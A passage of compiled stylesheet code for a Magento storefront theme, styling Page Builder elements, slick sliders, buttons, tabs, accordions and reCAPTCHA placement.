  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
